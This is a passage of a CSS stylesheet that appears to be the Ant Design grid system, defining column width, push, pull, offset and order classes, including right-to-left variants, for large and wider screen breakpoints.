    left: auto;
  }
  .ant-col-lg-pull-15.ant-col-rtl {
    right: auto;
    left: 62.5%;
  }
  .ant-col-lg-offset-15.ant-col-rtl {
    margin-right: 62.5%;
    margin-left: 0;
  }
  .ant-col-lg-push-16.ant-col-rtl {
    right: 66.66666667%;
    left: auto;
  }
  .ant-col-lg-pull-16.ant-col-rtl {
    right: auto;
    left: 66.66666667%;
  }
  .ant-col-lg-offset-16.ant-col-rtl {
    margin-right: 66.66666667%;
    margin-left: 0;
  }
  .ant-col-lg-push-17.ant-col-rtl {
    right: 70.83333333%;
    left: auto;
  }
  .ant-col-lg-pull-17.ant-col-rtl {
    right: auto;
    left: 70.83333333%;
  }
  .ant-col-lg-offset-17.ant-col-rtl {
    margin-right: 70.83333333%;
    margin-left: 0;
  }
  .ant-col-lg-push-18.ant-col-rtl {
    right: 75%;
    left: auto;
  }
  .ant-col-lg-pull-18.ant-col-rtl {
    right: auto;
    left: 75%;
  }
  .ant-col-lg-offset-18.ant-col-rtl {
    margin-right: 75%;
    margin-left: 0;
  }
  .ant-col-lg-push-19.ant-col-rtl {
    right: 79.16666667%;
    left: auto;
  }
  .ant-col-lg-pull-19.ant-col-rtl {
    right: auto;
    left: 79.16666667%;
  }
  .ant-col-lg-offset-19.ant-col-rtl {
    margin-right: 79.16666667%;
    margin-left: 0;
  }
  .ant-col-lg-push-20.ant-col-rtl {
    right: 83.33333333%;
    left: auto;
  }
  .ant-col-lg-pull-20.ant-col-rtl {
    right: auto;
    left: 83.33333333%;
  }
  .ant-col-lg-offset-20.ant-col-rtl {
    margin-right: 83.33333333%;
    margin-left: 0;
  }
  .ant-col-lg-push-21.ant-col-rtl {
    right: 87.5%;
    left: auto;
  }
  .ant-col-lg-pull-21.ant-col-rtl {
    right: auto;
    left: 87.5%;
  }
  .ant-col-lg-offset-21.ant-col-rtl {
    margin-right: 87.5%;
    margin-left: 0;
  }
  .ant-col-lg-push-22.ant-col-rtl {
    right: 91.66666667%;
    left: auto;
  }
  .ant-col-lg-pull-22.ant-col-rtl {
    right: auto;
    left: 91.66666667%;
  }
  .ant-col-lg-offset-22.ant-col-rtl {
    margin-right: 91.66666667%;
    margin-left: 0;
  }
  .ant-col-lg-push-23.ant-col-rtl {
    right: 95.83333333%;
    left: auto;
  }
  .ant-col-lg-pull-23.ant-col-rtl {
    right: auto;
    left: 95.83333333%;
  }
  .ant-col-lg-offset-23.ant-col-rtl {
    margin-right: 95.83333333%;
    margin-left: 0;
  }
  .ant-col-lg-push-24.ant-col-rtl {
    right: 100%;
    left: auto;
  }
  .ant-col-lg-pull-24.ant-col-rtl {
    right: auto;
    left: 100%;
  }
  .ant-col-lg-offset-24.ant-col-rtl {
    margin-right: 100%;
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .ant-col-xl-24 {
    display: block;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ant-col-xl-push-24 {
    left: 100%;
  }
  .ant-col-xl-pull-24 {
    right: 100%;
  }
  .ant-col-xl-offset-24 {
    margin-left: 100%;
  }
  .ant-col-xl-order-24 {
    order: 24;
  }
  .ant-col-xl-23 {
    display: block;
    flex: 0 0 95.83333333%;
    max-width: 95.83333333%;
  }
  .ant-col-xl-push-23 {
    left: 95.83333333%;
  }
  .ant-col-xl-pull-23 {
    right: 95.83333333%;
  }
  .ant-col-xl-offset-23 {
    margin-left: 95.83333333%;
  }
  .ant-col-xl-order-23 {
    order: 23;
  }
  .ant-col-xl-22 {
    display: block;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }
  .ant-col-xl-push-22 {
    left: 91.66666667%;
  }
  .ant-col-xl-pull-22 {
    right: 91.66666667%;
  }
  .ant-col-xl-offset-22 {
    margin-left: 91.66666667%;
  }
  .ant-col-xl-order-22 {
    order: 22;
  }
  .ant-col-xl-21 {
    display: block;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .ant-col-xl-push-21 {
    left: 87.5%;
  }
  .ant-col-xl-pull-21 {
    right: 87.5%;
  }
  .ant-col-xl-offset-21 {
    margin-left: 87.5%;
  }
  .ant-col-xl-order-21 {
    order: 21;
  }
  .ant-col-xl-20 {
    display: block;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }
  .ant-col-xl-push-20 {
    left: 83.33333333%;
  }
  .ant-col-xl-pull-20 {
    right: 83.33333333%;
  }
  .ant-col-xl-offset-20 {
    margin-left: 83.33333333%;
  }
  .ant-col-xl-order-20 {
    order: 20;
  }
  .ant-col-xl-19 {
    display: block;
    flex: 0 0 79.16666667%;
    max-width: 79.16666667%;
  }
  .ant-col-xl-push-19 {
    left: 79.16666667%;
  }
  .ant-col-xl-pull-19 {
    right: 79.16666667%;
  }
  .ant-col-xl-offset-19 {
    margin-left: 79.16666667%;
  }
  .ant-col-xl-order-19 {
    order: 19;
  }
  .ant-col-xl-18 {
    display: block;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ant-col-xl-push-18 {
    left: 75%;
  }
  .ant-col-xl-pull-18 {
    right: 75%;
  }
  .ant-col-xl-offset-18 {
    margin-left: 75%;
  }
  .ant-col-xl-order-18 {
    order: 18;
  }
  .ant-col-xl-17 {
    display: block;
    flex: 0 0 70.83333333%;
    max-width: 70.83333333%;
  }
  .ant-col-xl-push-17 {
    left: 70.83333333%;
  }
  .ant-col-xl-pull-17 {
    right: 70.83333333%;
  }
  .ant-col-xl-offset-17 {
    margin-left: 70.83333333%;
  }
  .ant-col-xl-order-17 {
    order: 17;
  }
  .ant-col-xl-16 {
    display: block;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }
  .ant-col-xl-push-16 {
    left: 66.66666667%;
  }
  .ant-col-xl-pull-16 {
    right: 66.66666667%;
  }
  .ant-col-xl-offset-16 {
    margin-left: 66.66666667%;
  }
  .ant-col-xl-order-16 {
    order: 16;
  }
  .ant-col-xl-15 {
    display: block;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .ant-col-xl-push-15 {
    left: 62.5%;
  }
  .ant-col-xl-pull-15 {
    right: 62.5%;
  }
  .ant-col-xl-offset-15 {
    margin-left: 62.5%;
  }
  .ant-col-xl-order-15 {
    order: 15;
  }
  .ant-col-xl-14 {
    display: block;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }
  .ant-col-xl-push-14 {
    left: 58.33333333%;
  }
  .ant-col-xl-pull-14 {
    right: 58.33333333%;
  }
  .ant-col-xl-offset-14 {
    margin-left: 58.33333333%;
  }
  .ant-col-xl-order-14 {
    order: 14;
  }
  .ant-col-xl-13 {
    display: block;
    flex: 0 0 54.16666667%;
    max-width: 54.16666667%;
  }
  .ant-col-xl-push-13 {
    left: 54.16666667%;
  }
  .ant-col-xl-pull-13 {
    right: 54.16666667%;
  }
  .ant-col-xl-offset-13 {
    margin-left: 54.16666667%;
  }
  .ant-col-xl-order-13 {
    order: 13;
  }
  .ant-col-xl-12 {
    display: block;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ant-col-xl-push-12 {
    left: 50%;
  }
  .ant-col-xl-pull-12 {
    right: 50%;
  }
  .ant-col-xl-offset-12 {
    margin-left: 50%;
  }
  .ant-col-xl-order-12 {
    order: 12;
  }
  .ant-col-xl-11 {
    display: block;
    flex: 0 0 45.83333333%;
    max-width: 45.83333333%;
  }
  .ant-col-xl-push-11 {
    left: 45.83333333%;
  }
  .ant-col-xl-pull-11 {
    right: 45.83333333%;
  }
  .ant-col-xl-offset-11 {
    margin-left: 45.83333333%;
  }
  .ant-col-xl-order-11 {
    order: 11;
  }
  .ant-col-xl-10 {
    display: block;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }
  .ant-col-xl-push-10 {
    left: 41.66666667%;
  }
  .ant-col-xl-pull-10 {
    right: 41.66666667%;
  }
  .ant-col-xl-offset-10 {
    margin-left: 41.66666667%;
  }
  .ant-col-xl-order-10 {
    order: 10;
  }
  .ant-col-xl-9 {
    display: block;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .ant-col-xl-push-9 {
    left: 37.5%;
  }
  .ant-col-xl-pull-9 {
    right: 37.5%;
  }
  .ant-col-xl-offset-9 {
    margin-left: 37.5%;
  }
  .ant-col-xl-order-9 {
    order: 9;
  }
  .ant-col-xl-8 {
    display: block;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ant-col-xl-push-8 {
    left: 33.33333333%;
  }
  .ant-col-xl-pull-8 {
    right: 33.33333333%;
  }
  .ant-col-xl-offset-8 {
    margin-left: 33.33333333%;
  }
  .ant-col-xl-order-8 {
    order: 8;
  }
  .ant-col-xl-7 {
    display: block;
    flex: 0 0 29.16666667%;
    max-width: 29.16666667%;
  }
  .ant-col-xl-push-7 {
    left: 29.16666667%;
  }
  .ant-col-xl-pull-7 {
    right: 29.16666667%;
  }
  .ant-col-xl-offset-7 {
    margin-left: 29.16666667%;
  }
  .ant-col-xl-order-7 {
    order: 7;
  }
  .ant-col-xl-6 {
    display: block;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ant-col-xl-push-6 {
    left: 25%;
  }
  .ant-col-xl-pull-6 {
    right: 25%;
  }
  .ant-col-xl-offset-6 {
    margin-left: 25%;
  }
  .ant-col-xl-order-6 {
    order: 6;
  }
  .ant-col-xl-5 {
    display: block;
    flex: 0 0 20.83333333%;
    max-width: 20.83333333%;
  }
  .ant-col-xl-push-5 {
    left: 20.83333333%;
  }
  .ant-col-xl-pull-5 {
    right: 20.83333333%;
  }
  .ant-col-xl-offset-5 {
    margin-left: 20.83333333%;
  }
  .ant-col-xl-order-5 {
    order: 5;
  }
  .ant-col-xl-4 {
    display: block;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ant-col-xl-push-4 {
    left: 16.66666667%;
  }
  .ant-col-xl-pull-4 {
    right: 16.66666667%;
  }
  .ant-col-xl-offset-4 {
    margin-left: 16.66666667%;
  }
  .ant-col-xl-order-4 {
    order: 4;
  }
  .ant-col-xl-3 {
    display: block;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ant-col-xl-push-3 {
    left: 12.5%;
  }
  .ant-col-xl-pull-3 {
    right: 12.5%;
  }
  .ant-col-xl-offset-3 {
    margin-left: 12.5%;
  }
  .ant-col-xl-order-3 {
    order: 3;
  }
  .ant-col-xl-2 {
    display: block;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ant-col-xl-push-2 {
    left: 8.33333333%;
  }
  .ant-col-xl-pull-2 {
    right: 8.33333333%;
  }
  .ant-col-xl-offset-2 {
    margin-left: 8.33333333%;
  }
  .ant-col-xl-order-2 {
    order: 2;
  }
  .ant-col-xl-1 {
    display: block;
    flex: 0 0 4.16666667%;
    max-width: 4.16666667%;
  }
  .ant-col-xl-push-1 {
    left: 4.16666667%;
  }
  .ant-col-xl-pull-1 {
    right: 4.16666667%;
  }
  .ant-col-xl-offset-1 {
    margin-left: 4.16666667%;
  }
  .ant-col-xl-order-1 {
    order: 1;
  }
  .ant-col-xl-0 {
    display: none;
  }
  .ant-col-push-0 {
    left: auto;
  }
  .ant-col-pull-0 {
    right: auto;
  }
  .ant-col-xl-push-0 {
    left: auto;
  }
  .ant-col-xl-pull-0 {
    right: auto;
  }
  .ant-col-xl-offset-0 {
    margin-left: 0;
  }
  .ant-col-xl-order-0 {
    order: 0;
  }
  .ant-col-push-0.ant-col-rtl {
    right: auto;
  }
  .ant-col-pull-0.ant-col-rtl {
    left: auto;
  }
  .ant-col-xl-push-0.ant-col-rtl {
    right: auto;
  }
  .ant-col-xl-pull-0.ant-col-rtl {
    left: auto;
  }
  .ant-col-xl-offset-0.ant-col-rtl {
    margin-right: 0;
  }
  .ant-col-xl-push-1.ant-col-rtl {
    right: 4.16666667%;
    left: auto;
  }
  .ant-col-xl-pull-1.ant-col-rtl {
    right: auto;
    left: 4.16666667%;
  }
  .ant-col-xl-offset-1.ant-col-rtl {
    margin-right: 4.16666667%;
    margin-left: 0;
  }
  .ant-col-xl-push-2.ant-col-rtl {
    right: 8.33333333%;
    left: auto;
  }
  .ant-col-xl-pull-2.ant-col-rtl {
    right: auto;
    left: 8.33333333%;
  }
  .ant-col-xl-offset-2.ant-col-rtl {
    margin-right: 8.33333333%;
    margin-left: 0;
  }
  .ant-col-xl-push-3.ant-col-rtl {
    right: 12.5%;
    left: auto;
  }
  .ant-col-xl-pull-3.ant-col-rtl {
    right: auto;
    left: 12.5%;
  }
  .ant-col-xl-offset-3.ant-col-rtl {
    margin-right: 12.5%;
    margin-left: 0;
  }
  .ant-col-xl-push-4.ant-col-rtl {
    right: 16.66666667%;
    left: auto;
  }
  .ant-col-xl-pull-4.ant-col-rtl {
    right: auto;
    left: 16.66666667%;
  }
  .ant-col-xl-offset-4.ant-col-rtl {
    margin-right: 16.66666667%;
    margin-left: 0;
  }
  .ant-col-xl-push-5.ant-col-rtl {
    right: 20.83333333%;
    left: auto;
  }
  .ant-col-xl-pull-5.ant-col-rtl {
    right: auto;
    left: 20.83333333%;
  }
  .ant-col-xl-offset-5.ant-col-rtl {
    margin-right: 20.83333333%;
    margin-left: 0;
  }
  .ant-col-xl-push-6.ant-col-rtl {
    right: 25%;
    left: auto;
  }
  .ant-col-xl-pull-6.ant-col-rtl {
    right: auto;
    left: 25%;
  }
  .ant-col-xl-offset-6.ant-col-rtl {
    margin-right: 25%;
    margin-left: 0;
  }
  .ant-col-xl-push-7.ant-col-rtl {
    right: 29.16666667%;
    left: auto;
  }
  .ant-col-xl-pull-7.ant-col-rtl {
    right: auto;
    left: 29.16666667%;
  }
  .ant-col-xl-offset-7.ant-col-rtl {
    margin-right: 29.16666667%;
    margin-left: 0;
  }
  .ant-col-xl-push-8.ant-col-rtl {
    right: 33.33333333%;
    left: auto;
  }
  .ant-col-xl-pull-8.ant-col-rtl {
    right: auto;
    left: 33.33333333%;
  }
  .ant-col-xl-offset-8.ant-col-rtl {
    margin-right: 33.33333333%;
    margin-left: 0;
  }
  .ant-col-xl-push-9.ant-col-rtl {
    right: 37.5%;
    left: auto;
  }
  .ant-col-xl-pull-9.ant-col-rtl {
    right: auto;
    left: 37.5%;
  }
  .ant-col-xl-offset-9.ant-col-rtl {
    margin-right: 37.5%;
    margin-left: 0;
  }
  .ant-col-xl-push-10.ant-col-rtl {
    right: 41.66666667%;
    left: auto;
  }
  .ant-col-xl-pull-10.ant-col-rtl {
    right: auto;
    left: 41.66666667%;
  }
  .ant-col-xl-offset-10.ant-col-rtl {
    margin-right: 41.66666667%;
    margin-left: 0;
  }
  .ant-col-xl-push-11.ant-col-rtl {
    right: 45.83333333%;
    left: auto;
  }
  .ant-col-xl-pull-11.ant-col-rtl {
    right: auto;
    left: 45.83333333%;
  }
  .ant-col-xl-offset-11.ant-col-rtl {
    margin-right: 45.83333333%;
    margin-left: 0;
  }
  .ant-col-xl-push-12.ant-col-rtl {
    right: 50%;
    left: auto;
  }
  .ant-col-xl-pull-12.ant-col-rtl {
    right: auto;
    left: 50%;
  }
  .ant-col-xl-offset-12.ant-col-rtl {
    margin-right: 50%;
    margin-left: 0;
  }
  .ant-col-xl-push-13.ant-col-rtl {
    right: 54.16666667%;
    left: auto;
  }
  .ant-col-xl-pull-13.ant-col-rtl {
    right: auto;
    left: 54.16666667%;
  }
  .ant-col-xl-offset-13.ant-col-rtl {
    margin-right: 54.16666667%;
    margin-left: 0;
  }
  .ant-col-xl-push-14.ant-col-rtl {
    right: 58.33333333%;
    left: auto;
  }
  .ant-col-xl-pull-14.ant-col-rtl {
    right: auto;
    left: 58.33333333%;
  }
  .ant-col-xl-offset-14.ant-col-rtl {
    margin-right: 58.33333333%;
    margin-left: 0;
  }
  .ant-col-xl-push-15.ant-col-rtl {
    right: 62.5%;
    left: auto;
  }
  .ant-col-xl-pull-15.ant-col-rtl {
    right: auto;
    left: 62.5%;
  }
  .ant-col-xl-offset-15.ant-col-rtl {
    margin-right: 62.5%;
    margin-left: 0;
  }
  .ant-col-xl-push-16.ant-col-rtl {
    right: 66.66666667%;
    left: auto;
  }
  .ant-col-xl-pull-16.ant-col-rtl {
    right: auto;
    left: 66.66666667%;
  }
  .ant-col-xl-offset-16.ant-col-rtl {
    margin-right: 66.66666667%;
    margin-left: 0;
  }
  .ant-col-xl-push-17.ant-col-rtl {
    right: 70.83333333%;
    left: auto;
  }
  .ant-col-xl-pull-17.ant-col-rtl {
    right: auto;
    left: 70.83333333%;
  }
  .ant-col-xl-offset-17.ant-col-rtl {
    margin-right: 70.83333333%;
    margin-left: 0;
  }
  .ant-col-xl-push-18.ant-col-rtl {
    right: 75%;
    left: auto;
  }
  .ant-col-xl-pull-18.ant-col-rtl {
    right: auto;
    left: 75%;
  }
  .ant-col-xl-offset-18.ant-col-rtl {
    margin-right: 75%;
    margin-left: 0;
  }
  .ant-col-xl-push-19.ant-col-rtl {
    right: 79.16666667%;
    left: auto;
  }
  .ant-col-xl-pull-19.ant-col-rtl {
    right: auto;
    left: 79.16666667%;
  }
  .ant-col-xl-offset-19.ant-col-rtl {
    margin-right: 79.16666667%;
    margin-left: 0;
  }
  .ant-col-xl-push-20.ant-col-rtl {
    right: 83.33333333%;
    left: auto;
  }
  .ant-col-xl-pull-20.ant-col-rtl {
    right: auto;
    left: 83.33333333%;
  }
  .ant-col-xl-offset-20.ant-col-rtl {
    margin-right: 83.33333333%;
    margin-left: 0;
  }
  .ant-col-xl-push-21.ant-col-rtl {
    right: 87.5%;
    left: auto;
  }
  .ant-col-xl-pull-21.ant-col-rtl {
    right: auto;
    left: 87.5%;
  }
  .ant-col-xl-offset-21.ant-col-rtl {
    margin-right: 87.5%;
    margin-left: 0;
  }
  .ant-col-xl-push-22.ant-col-rtl {
    right: 91.66666667%;
    left: auto;
  }
  .ant-col-xl-pull-22.ant-col-rtl {
    right: auto;
    left: 91.66666667%;
  }
  .ant-col-xl-offset-22.ant-col-rtl {
    margin-right: 91.66666667%;
    margin-left: 0;
  }
  .ant-col-xl-push-23.ant-col-rtl {
    right: 95.83333333%;
    left: auto;
  }
  .ant-col-xl-pull-23.ant-col-rtl {
    right: auto;
    left: 95.83333333%;
  }
  .ant-col-xl-offset-23.ant-col-rtl {
    margin-right: 95.83333333%;
    margin-left: 0;
  }
  .ant-col-xl-push-24.ant-col-rtl {
    right: 100%;
    left: auto;
  }
  .ant-col-xl-pull-24.ant-col-rtl {
    right: auto;
    left: 100%;
  }
  .ant-col-xl-offset-24.ant-col-rtl {
    margin-right: 100%;
    margin-left: 0;
  }
}
@media (min-width: 1600px) {
  .ant-col-xxl-24 {
    display: block;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ant-col-xxl-push-24 {
    left: 100%;
  }
  .ant-col-xxl-pull-24 {
    right: 100%;
  }
  .ant-col-xxl-offset-24 {
    margin-left: 100%;
  }
  .ant-col-xxl-order-24 {
    order: 24;
  }
  .ant-col-xxl-23 {
    display: block;
    flex: 0 0 95.83333333%;
    max-width: 95.83333333%;
  }
  .ant-col-xxl-push-23 {
    left: 95.83333333%;
  }
  .ant-col-xxl-pull-23 {
    right: 95.83333333%;
  }
  .ant-col-xxl-offset-23 {
    margin-left: 95.83333333%;
  }
  .ant-col-xxl-order-23 {
    order: 23;
  }
  .ant-col-xxl-22 {
    display: block;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }
  .ant-col-xxl-push-22 {
    left: 91.66666667%;
  }
  .ant-col-xxl-pull-22 {
    right: 91.66666667%;
  }
  .ant-col-xxl-offset-22 {
    margin-left: 91.66666667%;
  }
  .ant-col-xxl-order-22 {
    order: 22;
  }
  .ant-col-xxl-21 {
    display: block;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .ant-col-xxl-push-21 {
    left: 87.5%;
  }
  .ant-col-xxl-pull-21 {
    right: 87.5%;
  }
  .ant-col-xxl-offset-21 {
    margin-left: 87.5%;
  }
  .ant-col-xxl-order-21 {
    order: 21;
  }
  .ant-col-xxl-20 {
    display: block;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }
  .ant-col-xxl-push-20 {
    left: 83.33333333%;
  }
  .ant-col-xxl-pull-20 {
    right: 83.33333333%;
  }
  .ant-col-xxl-offset-20 {
    margin-left: 83.33333333%;
  }
  .ant-col-xxl-order-20 {
    order: 20;
  }
  .ant-col-xxl-19 {
    display: block;
    flex: 0 0 79.16666667%;
    max-width: 79.16666667%;
  }
  .ant-col-xxl-push-19 {
    left: 79.16666667%;
  }
  .ant-col-xxl-pull-19 {
    right: 79.16666667%;
  }
  .ant-col-xxl-offset-19 {
    margin-left: 79.16666667%;
  }
  .ant-col-xxl-order-19 {
    order: 19;
  }
  .ant-col-xxl-18 {
    display: block;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ant-col-xxl-push-18 {
    left: 75%;
  }
  .ant-col-xxl-pull-18 {
    right: 75%;
  }
  .ant-col-xxl-offset-18 {
    margin-left: 75%;
  }
  .ant-col-xxl-order-18 {
    order: 18;
  }
  .ant-col-xxl-17 {
    display: block;
    flex: 0 0 70.83333333%;
    max-width: 70.83333333%;
  }
  .ant-col-xxl-push-17 {
    left: 70.83333333%;
  }
  .ant-col-xxl-pull-17 {
    right: 70.83333333%;
  }
  .ant-col-xxl-offset-17 {
    margin-left: 70.83333333%;
  }
  .ant-col-xxl-order-17 {
    order: 17;
  }
  .ant-col-xxl-16 {
    display: block;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }
  .ant-col-xxl-push-16 {
    left: 66.66666667%;
  }
  .ant-col-xxl-pull-16 {
    right: 66.66666667%;
  }
  .ant-col-xxl-offset-16 {
    margin-left: 66.66666667%;
  }
  .ant-col-xxl-order-16 {
    order: 16;
  }
  .ant-col-xxl-15 {
    display: block;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .ant-col-xxl-push-15 {
    left: 62.5%;
  }
  .ant-col-xxl-pull-15 {
    right: 62.5%;
  }
  .ant-col-xxl-offset-15 {
    margin-left: 62.5%;
  }
  .ant-col-xxl-order-15 {
    order: 15;
  }
  .ant-col-xxl-14 {
    display: block;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }
  .ant-col-xxl-push-14 {
    left: 58.33333333%;
  }
  .ant-col-xxl-pull-14 {
    right: 58.33333333%;
  }
  .ant-col-xxl-offset-14 {
    margin-left: 58.33333333%;
  }
  .ant-col-xxl-order-14 {
    order: 14;
  }
  .ant-col-xxl-13 {
    display: block;
    flex: 0 0 54.16666667%;
    max-width: 54.16666667%;
  }
  .ant-col-xxl-push-13 {
    left: 54.16666667%;
  }
  .ant-col-xxl-pull-13 {
    right: 54.16666667%;
  }
  .ant-col-xxl-offset-13 {
    margin-left: 54.16666667%;
  }
  .ant-col-xxl-order-13 {
    order: 13;
  }
  .ant-col-xxl-12 {
    display: block;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ant-col-xxl-push-12 {
    left: 50%;
  }
  .ant-col-xxl-pull-12 {
    right: 50%;
  }
  .ant-col-xxl-offset-12 {
    margin-left: 50%;
  }
  .ant-col-xxl-order-12 {
    order: 12;
  }
  .ant-col-xxl-11 {
    display: block;
    flex: 0 0 45.83333333%;
    max-width: 45.83333333%;
  }
  .ant-col-xxl-push-11 {
    left: 45.83333333%;
  }
  .ant-col-xxl-pull-11 {
    right: 45.83333333%;
  }
  .ant-col-xxl-offset-11 {
    margin-left: 45.83333333%;
  }
  .ant-col-xxl-order-11 {
    order: 11;
  }
  .ant-col-xxl-10 {
    display: block;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }
  .ant-col-xxl-push-10 {
    left: 41.66666667%;
  }
  .ant-col-xxl-pull-10 {
    right: 41.66666667%;
  }
  .ant-col-xxl-offset-10 {
    margin-left: 41.66666667%;
  }
  .ant-col-xxl-order-10 {
    order: 10;
  }
  .ant-col-xxl-9 {
    display: block;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .ant-col-xxl-push-9 {
    left: 37.5%;
  }
  .ant-col-xxl-pull-9 {
    right: 37.5%;
  }
  .ant-col-xxl-offset-9 {
    margin-left: 37.5%;
  }
  .ant-col-xxl-order-9 {
    order: 9;
  }
  .ant-col-xxl-8 {
    display: block;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ant-col-xxl-push-8 {
    left: 33.33333333%;
  }
  .ant-col-xxl-pull-8 {
    right: 33.33333333%;
  }
  .ant-col-xxl-offset-8 {
    margin-left: 33.33333333%;
  }
  .ant-col-xxl-order-8 {
    order: 8;
  }
  .ant-col-xxl-7 {
    display: block;
    flex: 0 0 29.16666667%;
    max-width: 29.16666667%;
  }
  .ant-col-xxl-push-7 {
    left: 29.16666667%;
  }
  .ant-col-xxl-pull-7 {
    right: 29.16666667%;
  }
  .ant-col-xxl-offset-7 {
    margin-left: 29.16666667%;
  }
  .ant-col-xxl-order-7 {
    order: 7;
  }
  .ant-col-xxl-6 {
    display: block;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ant-col-xxl-push-6 {
    left: 25%;
  }
  .ant-col-xxl-pull-6 {
    right: 25%;
  }
  .ant-col-xxl-offset-6 {
    margin-left: 25%;
  }
  .ant-col-xxl-order-6 {
    order: 6;
  }
  .ant-col-xxl-5 {
    display: block;
    flex: 0 0 20.83333333%;
    max-width: 20.83333333%;
  }
  .ant-col-xxl-push-5 {
    left: 20.83333333%;
  }
  .ant-col-xxl-pull-5 {
    right: 20.83333333%;
  }
  .ant-col-xxl-offset-5 {
    margin-left: 20.83333333%;
  }
  .ant-col-xxl-order-5 {
    order: 5;
  }
  .ant-col-xxl-4 {
    display: block;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ant-col-xxl-push-4 {
    left: 16.66666667%;
  }
  .ant-col-xxl-pull-4 {
    right: 16.66666667%;
  }
  .ant-col-xxl-offset-4 {
    margin-left: 16.66666667%;
  }
  .ant-col-xxl-order-4 {
    order: 4;
  }
  .ant-col-xxl-3 {
    display: block;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ant-col-xxl-push-3 {
    left: 12.5%;
  }
  .ant-col-xxl-pull-3 {
    right: 12.5%;
  }
  .ant-col-xxl-offset-3 {
    margin-left: 12.5%;
  }
  .ant-col-xxl-order-3 {
    order: 3;
  }
  .ant-col-xxl-2 {
    display: block;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ant-col-xxl-push-2 {
    left: 8.33333333%;
  }
  .ant-col-xxl-pull-2 {
    right: 8.33333333%;
  }
  .ant-col-xxl-offset-2 {
    margin-left: 8.33333333%;
  }
  .ant-col-xxl-order-2 {
    order: 2;
  }
  .ant-col-xxl-1 {
    display: block;
    flex: 0 0 4.16666667%;
    max-width: 4.16666667%;
  }
  .ant-col-xxl-push-1 {
    left: 4.16666667%;
  }
  .ant-col-xxl-pull-1 {
    right: 4.16666667%;
  }
  .ant-col-xxl-offset-1 {
    margin-left: 4.16666667%;
  }
  .ant-col-xxl-order-1 {
    order: 1;
  }
  .ant-col-xxl-0 {
    display: none;
  }
  .ant-col-push-0 {
    left: auto;
  }
  .ant-col-pull-0 {
    right: auto;
  }
  .ant-col-xxl-push-0 {
    left: auto;
  }
  .ant-col-xxl-pull-0 {
    right: auto;
  }
  .ant-col-xxl-offset-0 {
    margin-left: 0;
  }
  .ant-col-xxl-order-0 {
    order: 0;
  }
  .ant-col-push-0.ant-col-rtl {
    right: auto;
  }
  .ant-col-pull-0.ant-col-rtl {
    left: auto;
  }
  .ant-col-xxl-push-0.ant-col-rtl {
    right: auto;
  }
  .ant-col-xxl-pull-0.ant-col-rtl {
    left: auto;
  }
  .ant-col-xxl-offset-0.ant-col-rtl {
    margin-right: 0;
  }
  .ant-col-xxl-push-1.ant-col-rtl {
    right: 4.16666667%;
    left: auto;
  }
  .ant-col-xxl-pull-1.ant-col-rtl {
    right: auto;
    left: 4.16666667%;
  }
  .ant-col-xxl-offset-1.ant-col-rtl {
    margin-right: 4.16666667%;
    margin-left: 0;
  }
  .ant-col-xxl-push-2.ant-col-rtl {
    right: 8.33333333%;
    left: auto;
  }
  .ant-col-xxl-pull-2.ant-col-rtl {
    right: auto;
    left: 8.33333333%;
  }
  .ant-col-xxl-offset-2.ant-col-rtl {
    margin-right: 8.33333333%;
    margin-left: 0;
  }
  .ant-col-xxl-push-3.ant-col-rtl {
    right: 12.5%;
    left: auto;
  }
  .ant-col-xxl-pull-3.ant-col-rtl {
    right: auto;
    left: 12.5%;
  }
  .ant-col-xxl-offset-3.ant-col-rtl {
    margin-right: 12.5%;
    margin-left: 0;
  }
  .ant-col-xxl-push-4.ant-col-rtl {
    right: 16.66666667%;
    left: auto;
  }
  .ant-col-xxl-pull-4.ant-col-rtl {
    right: auto;
    left: 16.66666667%;
  }
  .ant-col-xxl-offset-4.ant-col-rtl {
    margin-right: 16.66666667%;
    margin-left: 0;
  }
  .ant-col-xxl-push-5.ant-col-rtl {
    right: 20.83333333%;
    left: auto;
  }
  .ant-col-xxl-pull-5.ant-col-rtl {
    right: auto;
    left: 20.83333333%;
  }
  .ant-col-xxl-offset-5.ant-col-rtl {
    margin-right: 20.83333333%;
    margin-left: 0;
  }
  .ant-col-xxl-push-6.ant-col-rtl {
    right: 25%;
    left: auto;
  }
  .ant-col-xxl-pull-6.ant-col-rtl {
    right: auto;
    left: 25%;
  }
  .ant-col-xxl-offset-6.ant-col-rtl {
    margin-right: 25%;
    margin-left: 0;
  }
  .ant-col-xxl-push-7.ant-col-rtl {
    right: 29.16666667%;
    left: auto;
  }
  .ant-col-xxl-pull-7.ant-col-rtl {
    right: auto;
    left: 29.16666667%;
  }
  .ant-col-xxl-offset-7.ant-col-rtl {
    margin-right: 29.16666667%;
